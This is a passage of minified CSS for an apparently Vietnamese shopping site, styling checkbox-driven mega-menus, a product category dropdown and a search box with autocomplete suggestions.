.highlight_level3,.highlight_level2 #drop_down_3_7_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_7_0:checked+label:after,.sub-menu2 #drop_down_3_7_1:checked+label:after,.sub-menu2 #drop_down_3_7_2:checked+label:after,.sub-menu2 #drop_down_3_7_3:checked+label:after,.sub-menu2 #drop_down_3_7_4:checked+label:after,.sub-menu2 #drop_down_3_7_5:checked+label:after,.sub-menu2 #drop_down_3_7_6:checked+label:after,.sub-menu2 #drop_down_3_7_7:checked+label:after,.sub-menu2 #drop_down_3_7_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_8_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_8_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_8_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_8_0:checked+label:after,.sub-menu2 #drop_down_3_8_1:checked+label:after,.sub-menu2 #drop_down_3_8_2:checked+label:after,.sub-menu2 #drop_down_3_8_3:checked+label:after,.sub-menu2 #drop_down_3_8_4:checked+label:after,.sub-menu2 #drop_down_3_8_5:checked+label:after,.sub-menu2 #drop_down_3_8_6:checked+label:after,.sub-menu2 #drop_down_3_8_7:checked+label:after,.sub-menu2 #drop_down_3_8_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_9_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_9_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_9_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_9_0:checked+label:after,.sub-menu2 #drop_down_3_9_1:checked+label:after,.sub-menu2 #drop_down_3_9_2:checked+label:after,.sub-menu2 #drop_down_3_9_3:checked+label:after,.sub-menu2 #drop_down_3_9_4:checked+label:after,.sub-menu2 #drop_down_3_9_5:checked+label:after,.sub-menu2 #drop_down_3_9_6:checked+label:after,.sub-menu2 #drop_down_3_9_7:checked+label:after,.sub-menu2 #drop_down_3_9_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_10_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_10_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_10_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_10_0:checked+label:after,.sub-menu2 #drop_down_3_10_1:checked+label:after,.sub-menu2 #drop_down_3_10_2:checked+label:after,.sub-menu2 #drop_down_3_10_3:checked+label:after,.sub-menu2 #drop_down_3_10_4:checked+label:after,.sub-menu2 #drop_down_3_10_5:checked+label:after,.sub-menu2 #drop_down_3_10_6:checked+label:after,.sub-menu2 #drop_down_3_10_7:checked+label:after,.sub-menu2 #drop_down_3_10_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_11_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_11_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_11_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_11_0:checked+label:after,.sub-menu2 #drop_down_3_11_1:checked+label:after,.sub-menu2 #drop_down_3_11_2:checked+label:after,.sub-menu2 #drop_down_3_11_3:checked+label:after,.sub-menu2 #drop_down_3_11_4:checked+label:after,.sub-menu2 #drop_down_3_11_5:checked+label:after,.sub-menu2 #drop_down_3_11_6:checked+label:after,.sub-menu2 #drop_down_3_11_7:checked+label:after,.sub-menu2 #drop_down_3_11_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_12_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_12_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_12_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_12_0:checked+label:after,.sub-menu2 #drop_down_3_12_1:checked+label:after,.sub-menu2 #drop_down_3_12_2:checked+label:after,.sub-menu2 #drop_down_3_12_3:checked+label:after,.sub-menu2 #drop_down_3_12_4:checked+label:after,.sub-menu2 #drop_down_3_12_5:checked+label:after,.sub-menu2 #drop_down_3_12_6:checked+label:after,.sub-menu2 #drop_down_3_12_7:checked+label:after,.sub-menu2 #drop_down_3_12_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_13_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_13_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_13_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_13_0:checked+label:after,.sub-menu2 #drop_down_3_13_1:checked+label:after,.sub-menu2 #drop_down_3_13_2:checked+label:after,.sub-menu2 #drop_down_3_13_3:checked+label:after,.sub-menu2 #drop_down_3_13_4:checked+label:after,.sub-menu2 #drop_down_3_13_5:checked+label:after,.sub-menu2 #drop_down_3_13_6:checked+label:after,.sub-menu2 #drop_down_3_13_7:checked+label:after,.sub-menu2 #drop_down_3_13_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_5_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_5_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_14_0:checked+label:after,.sub-menu2 #drop_down_3_14_1:checked+label:after,.sub-menu2 #drop_down_3_14_2:checked+label:after,.sub-menu2 #drop_down_3_14_3:checked+label:after,.sub-menu2 #drop_down_3_14_4:checked+label:after,.sub-menu2 #drop_down_3_14_5:checked+label:after,.sub-menu2 #drop_down_3_14_6:checked+label:after,.sub-menu2 #drop_down_3_14_7:checked+label:after,.sub-menu2 #drop_down_3_14_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_15_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_15_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_15_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_15_0:checked+label:after,.sub-menu2 #drop_down_3_15_1:checked+label:after,.sub-menu2 #drop_down_3_15_2:checked+label:after,.sub-menu2 #drop_down_3_15_3:checked+label:after,.sub-menu2 #drop_down_3_15_4:checked+label:after,.sub-menu2 #drop_down_3_15_5:checked+label:after,.sub-menu2 #drop_down_3_15_6:checked+label:after,.sub-menu2 #drop_down_3_15_7:checked+label:after,.sub-menu2 #drop_down_3_15_8:checked+label:after{transform:rotate(-45deg)}.dccq-mega-menu .highlight .highlight1{text-transform:uppercase}.dccq-mega-menu ul.menu li:hover .highlight{opacity:1;visibility:visible}.dccq-mega-menu .highlight .sub-menu-level1{padding:13px 0 13px 15px;background:none;border-bottom:none;box-sizing:border-box;position:relative}@media all and (max-width: 1024px){.dccq-mega-menu .highlight .sub-menu-level1{padding:0}}.dccq-mega-menu .highlight .sub-menu-level1 a{color:#6a6969;font-size:14px;text-transform:none;padding:13px 0;display:block;margin:0 15px;border-bottom:1px solid var(--border-color)}.dccq-mega-menu .highlight .sub-menu-level1:hover{cursor:pointer;border-left:3px solid var(--main-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.dccq-mega-menu .highlight .sub-menu-level1:hover a{text-decoration:none}.dccq-mega-menu .highlight .sub-menu-level1 a img{display:none}.navicon-line{width:24px;height:3px;border-radius:1px;margin-bottom:4px;background-color:var(--main-color)}.slide-up{-ms-transform:translateY(0);transform:translateY(0);z-index:999;transition:.5s}.slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%);z-index:999;transition:.5s}.m-slide-up{-ms-transform:translateY(0);transform:translateY(0)}.m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}#megamenu .level_00 label.manu_mobile_up:after{content:'';width:8px;padding:0;height:8px;display:block;border-right:1px solid #000;border-bottom:1px solid #000;transform:rotate(45deg);margin-top:-5px;transition:.2s}input[type="checkbox"]{display:none;visibility:hidden;z-index:-1111111}@media all and (max-width: 1025px){#chk_mobile:checked ~ #megamenu{top:0;left:0;width:70%;background:#fff;transition:.6s;opacity:1;z-index:9999999;position:fixed;min-height:100vh;overflow:auto}}@media all and (max-width: 380px){#chk_mobile:checked ~ #megamenu{width:100%}}.drop_down svg{fill:#fff}.show_menu_btn_mb_hide{position:absolute;top:0;right:0;width:45px;height:42px;display:flex;justify-content:center;align-items:center;background:#fff;border-bottom:1px solid var(--border-color)}.show_menu_btn_mb_hide:after{display:none}.show_menu_btn_mb_hide svg{fill:#000;width:15px}#megamenu .level_00:first-child>label:after{display:none}.manu_mobile_hide{width:100%;height:43px;display:block;color:var(--main-color);text-align:center;border-bottom:1px solid var(--border-color);line-height:43px;position:relative}.manu_mobile_hide:after{content:'x';position:absolute;top:0;right:0;width:45px;height:43px;color:#000;border-left:1px solid var(--border-color)}
/*# sourceMappingURL=megamenu_minhanh_mb.css.map */
.search_button{width:calc(100% - 33%);float:right;border:1px solid var(--border-color);border-radius:0px 5px 5px 0;box-sizing:border-box}.sl-search-wrap{float:left;width:33%;border:1px solid var(--border-color);border-radius:5px 0px 0px 5px;box-sizing:border-box;border-right:none}.sl-search-wrap .sl-search{background:#fff;border-radius:5px 0px 0px 5px;width:100%;height:44px;padding-left:15px;border:none;color:#767676}.search-contain{width:100%;max-width:100%;box-sizing:border-box;float:left}@media all and (max-width: 800px){.search-contain{float:none;margin:auto}}.search-contain .search-content{border-radius:4px;border:none}.search-contain input[type="text"]{border:none;background:#FFF;width:100%;border-radius:5px;height:44px;padding-left:10px;box-sizing:border-box;font-size:14px}@media all and (max-width: 800px){.search-contain input[type="text"]{border-radius:4px}}#search_form{position:relative}.button-search{width:45px;height:44px;position:absolute;background:#fff;border:none;line-height:51px;border-radius:0px 5px 5px 0px;cursor:pointer;right:1px;top:1px}.button-search svg{width:16px;background:transparent;color:#767676}.button-search:hover svg{color:var(--main-color)}.button-search i{width:26px;height:29px;background-position:0px 0px;display:block;margin-left:11px;margin-top:4px}.autocomplete-suggestions{position:absolute;top:4px;right:-5px;margin:6px 0 0 6px;_background:none;_margin:1px 0 0 0}.autocomplete-suggestions{border:1px solid  #ececec;background:#fff;cursor:default;overflow:auto;margin:0 0px 6px -1px;width:100%;top:31px;left:101px}.autocomplete-suggestions div{cursor:pointer;width:100%;display:inline-block;clear:both;padding:0;margin:0;margin-bottom:-5px}.autocomplete-suggestions .autocomplete-group{padding:8px 3%;width:100%;background:#f9f9f9;box-sizing:border-box}.autocomplete-suggestions div a,.autocomplete-suggestions div a:link,.autocomplete-suggestions div a:visited{display:inline-block;margin:0;padding:6px 3%;width:100%;font-size:13px;color:#333;background:#fff;clear:both;border-bottom:1px solid #eee;box-sizing:border-box}.autocomplete-suggestions div a:hover{background:#ececec}.autocomplete-suggestions div a img{width:64px;float:left;margin-right:20px}.autocomplete-suggestions div a label{font-weight:normal;cursor:pointer;margin:0;float:left}.autocomplete-suggestions div a span{display:block;clear:both;cursor:pointer;margin:0;padding:0}.autocomplete-suggestions div a span.price{color:#fd0000;padding-top:10px}.autocomplete-suggestions div.last{border:none}.autocomplete-suggestions strong{font-weight:500;color:#0083bf}.autocomplete-suggestions::-webkit-scrollbar-track{border-radius:15px;background-color:#EBEBEB}.autocomplete-suggestions::-webkit-scrollbar{width:5px;background-color:#EBEBEB;border-radius:15px}.autocomplete-suggestions::-webkit-scrollbar-thumb{border-radius:15px;background:#2080CA;border:1px solid #EBEBEB}@media only screen and (max-width: 450px){.search-contain{width:100%}.search-contain input[type="text"]{border-radius:4px}}@media only screen and (max-width: 768px){.autocomplete-suggestions{top:30px;left:10px}}.search_products{position:relative}.search_products span svg{width:15px;height:8px;fill:#9b9b9b;position:absolute;top:40%;left:85%}select::-webkit-scrollbar{width:0.1em}select::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px #ea01018a}select::-webkit-scrollbar-thumb{background-color:#ea01018a;outline:1px solid #ea01018a}
/*# sourceMappingURL=search.css.map */
@media all and (max-width: 500px){#icon_product_menu_pc{display:none}}.check_product_mb{display:block}.check_product_mb svg{position:absolute;top:50%;transform:translateY(-50%);left:11px;font-size:13px;font-weight:normal;width:20px;height:20px}.product_menu{position:relative}.menu_label{color:#000;font-size:14px;left:0;top:0;height:53px;line-height:55px;padding-left:45px;position:relative;font-weight:500;cursor:pointer;white-space:nowrap;background:var(--extra-color);user-select:none;text-transform:uppercase}@media all and (max-width: 450px){.menu_label{font-size:13px;padding:0 10px;height:42px;line-height:42px}}.menu_label span svg:first-child{position:absolute;top:-2px;left:-28px;font-size:13px;font-weight:normal;width:18px;height:18px}.menu_label span svg:last-child{position:absolute;top:19px;right:15px;width:17px;height:17px;font-weight:normal}#product_menu_ul{left:0px;top:100%;width:100%;z-index:999;opacity:1;position:absolute;box-sizing:border-box}#product_menu_ul .cat_filters_home_wrapper{box-shadow:0 2px 10px #e3e2e2}@media all and (max-width: 600px){#product_menu_ul{top:38px;width:220px}}#product_menu_ul>ul{background-color:#fff;position:relative}@media all and (min-width: 1025px){#product_menu_top:hover #product_menu_ul{z-index:999;top:100%;opacity:1;visibility:visible;transition:.5s}}#check_product_mb:checked+#product_menu_ul{z-index:999;top:100%;opacity:1;visibility:visible;transition:.5s}#product_menu_ul .level_0{box-sizing:border-box;position:relative;border-top:1px solid var(--border-color)}#product_menu_ul .level_0:hover{cursor:pointer;-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all;background:var(--main-color)}#product_menu_ul .level_0:hover .text-menu{color:#fff}#product_menu_ul .level_0:hover .drop_down_up{transform:rotate(-45deg);border-right:1px solid var(--main-color);border-bottom:1px solid var(--main-color)}.sub-menu-level1:hover{cursor:pointer;-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.sub-menu-level1:hover .cat_filters_home_wrapper_sub_level2{top:0px;opacity:1;visibility:visible;transition:.5s;z-index:999}.sub-menu-level1:hover .drop_down_up_1{transform:rotate(-45deg);border-right:1px solid var(--main-color);border-bottom:1px solid var(--main-color)}#product_menu_ul .level_0 .menu_item_a{display:block;padding:14px 0px 12px 12px;box-sizing:border-box}#product_menu_ul .level_0 .img-menu{margin-right:7px;float:left}#product_menu_ul .level_0 .text-menu{padding-left:11px;transition:0.5s;font-size:14px}#product_menu_ul .level_0 .icon_svg{float:left;transform:translate(0px, -3px)}#product_menu_ul .level_0 .icon_svg svg{width:20px;height:20px;fill:var(--main-color);transition:.5s}#product_menu_ul .level_0:hover .text-menu{color:#fff}#product_menu_ul .level_0:hover .icon_svg svg{fill:#fff}#product_menu_ul .level_0.level_1_same_0{border-bottom:medium none;padding:2px 0 2px 12px}#product_menu_ul .level_0.level_1_same_0 .text-menu{font-weight:normal;padding-left:29px}#product_menu_ul .level_0:hover .highlight{display:flex}#product_menu_ul .second-level-menu ul li{padding:4px 0 4px 16px}#product_menu_ul .highlight{background:#FFFFFF;border:1px solid #E7E7E7;display:none;left:43px;margin-left:226px;padding:12px 0;position:absolute;z-index:99999;top:0;width:912px;height:385px;overflow:hidden}#product_menu_ul .highlight1{display:inline-block;float:left;min-width:118px;padding:0 30px}#product_menu_ul .menu_col:FIRST-LETTER{border-right:none}#product_menu_ul .field_name{border-bottom:medium none;color:#2E2E2E;font-weight:bold;padding:10px 25px;width:178px}#product_menu_ul .sub-menu-level0{margin-bottom:2px}#product_menu_ul .sub-menu-level0 a{color:#3F3F3F;font-weight:bold}#product_menu_ul .sub-menu-level1>a{display:block;color:var(--text-color)}#product_menu_ul .sub-menu-level1>a:hover{color:var(--main-color)}#product_menu_ul .sub-menu-level1 .image_sub{display:none}#product_menu_ul .second_field{border-top:1px dotted #D3D3D3;margin-top:10px}#product_menu_ul .field_name h3{color:#000;margin-bottom:4px}#product_menu_ul .field_name h3 a{color:#000;margin-bottom:4px}#product_menu_ul .field_name .read_more a{color:#348AD4;text-decoration:underline}#product_menu_ul .field_label{color:#3F3F3F;margin-bottom:5px}.cat_filters_home_wrapper>ul.cat_filters_home_ul{box-sizing:border-box}#product_menu_ul .sub-manu-level1{padding:4px 10px;width:25%;float:left;box-sizing:border-box}@media screen and (max-width: 330px){.menu_label span font{display:none}}.cat_filters_home_wrapper{position:absolute;left:100%;width:270px;background-color:#fff;box-sizing:border-box;top:100px;transition:.5s;opacity:0;visibility:hidden;z-index:-1}.level_0:hover .cat_filters_home_wrapper{top:-1px;transition:.5s;opacity:1;visibility:visible;z-index:999}.sub-menu-level1{box-sizing:border-box;position:relative;text-align:left}.sub-menu-level1 a{padding:15px 0 12px;display:block;margin:0 20px;border-bottom:1px solid var(--border-color)}.sub-menu-level2 a{font-size:13px;color:var(--text-color)}.sub-menu-level2 a:hover{color:var(--main-color)}.cat_filters_home_wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:var(--gray-color)}.cat_filters_home_wrapper::-webkit-scrollbar{width:2px;background-color:#515151}.cat_filters_home_wrapper::-webkit-scrollbar-thumb{background-color:#515151}.drop_down_up,.drop_down_up_1{display:block;width:5px;height:5px;border-right:1px solid #333;border-bottom:1px solid #333;position:absolute;right:15px;top:18px;transform:rotate(-45deg);transition:.2s}.cat_filters_home_wrapper_sub_level2{position:absolute;left:100%;width:100%;background:#fff;border:1px solid var(--border-color);top:100px;opacity:0;visibility:hidden;transition:.5s;z-index:-111}
/*# sourceMappingURL=drop_down.css.map */
.dcjq-mega-menu{position:relative}.dcjq-mega-menu #megamenu{position:relative}.dcjq-mega-menu ul.menu li.level_0{float:left;position:relative;text-align:center;box-sizing:border-box;-webkit-transition:0.5s ease-in-out all;transition:0.5s ease-in-out all}.dcjq-mega-menu ul.menu li.mega-hover a,.dcjq-mega-menu ul.menu>li.activated>a,.dcjq-mega-menu ul.menu>li:hover>a{color:var(--extra-color)}.dcjq-mega-menu ul.menu li.home.mega-hover a,.dcjq-mega-menu ul.menu>li.home.activated>a,.dcjq-mega-menu ul.menu>li.home:hover>a{color:var(--extra-color)}.dcjq-mega-menu .menu_item_a{float:left;padding:18px 30px 16px;font-size:14px;white-space:nowrap;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s;color:#fff;text-transform:uppercase}.dcjq-mega-menu .menu_item_a:after{position:absolute;width:1px;height:16px;content:'';left:0}.drop_down{color:#fff;display:block;float:left;padding:0 10px;display:none}.drop_down span{display:inline-block;border-bottom:1px solid #000;border-right:1px solid #000;transform:rotate(45deg);width:7px;height:7px}@media all and (max-width: 1025px){.drop_down{width:50px;height:43px;display:block;display:flex;position:absolute;right:0;top:0;align-items:center;justify-content:center;padding:0;-webkit-transition:0.7s ease-in-out all;transition:0.7s ease-in-out all;border:1px solid var(--border-color);z-index:2}}.dcjq-mega-menu .highlight{position:absolute;text-align:left;top:120px;left:20px;width:230px;z-index:99999999;-webkit-transition:0.9s ease-in-out all;transition:0.9s ease-in-out all;opacity:0;visibility:hidden;transition:.5s;z-index:-1}.dcjq-mega-menu .highlight .highlight1{background:#fff;border:1px solid var(--border-color);border-top:2px solid #0094E0}.dcjq-mega-menu .highlight .highlight_level2{position:absolute;width:100%;left:100%;background:#fff;top:100px;transition:.5s;opacity:0;visibility:hidden;z-index:-1;border:1px solid var(--border-color)}.dcjq-mega-menu .highlight .highlight_level2 .sub-menu2{background:#fff}.dcjq-mega-menu .highlight .highlight_level2 .sub-menu2 a{padding:10px 0 10px 12px;display:block}.dcjq-mega-menu ul.menu li:hover .highlight{top:100%;opacity:1;visibility:visible;z-index:999}@media all and (max-width: 1100px){.dcjq-mega-menu ul.menu li:hover .highlight{top:0px}}.dcjq-mega-menu .highlight .sub-menu-level1{border-bottom:1px solid var(--border-color);position:relative}.dcjq-mega-menu .highlight .sub-menu-level1 a{color:#2e2e2e;font-size:15px;padding:10px 10px 10px 12px;display:block}.dcjq-mega-menu .highlight .sub-menu-level1:hover .drop_down2{transform:rotate(-45deg)}.dcjq-mega-menu .highlight .sub-menu-level1:hover .highlight_level2{top:0px;transition:.5s;opacity:1;visibility:visible;z-index:999}.dcjq-mega-menu .highlight .sub-menu-level1:hover{cursor:pointer;border-left:3px solid var(--main-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.dcjq-mega-menu .highlight .sub-menu-level1:hover a{text-decoration:none}.dcjq-mega-menu .highlight .sub-menu-level1 a img{display:none}.dcjq-mega-menu .sb-toggle-left{float:right;display:none;cursor:pointer;position:relative;margin-left:10px}@media all and (max-width: 1025px){.dcjq-mega-menu .sb-toggle-left{margin-left:0px}}.slide-up{-ms-transform:translateY(0);transform:translateY(0)}.slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%);overflow:hidden}.m-slide-up{-ms-transform:translateY(0);transform:translateY(0)}.m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}@media screen and (max-width: 1240px){.dcjq-mega-menu ul.menu li.level_0{float:left;padding-left:10px;padding-right:10px}}@media screen and (max-width: 1200px){.dcjq-mega-menu ul.menu li.level_0{float:left;padding-left:9px;padding-right:9px}}@media screen and (max-width: 1170px){.dcjq-mega-menu ul.menu li.level_0{float:left;padding-left:8px;padding-right:8px}}@media screen and (max-width: 1025px){.top_menu 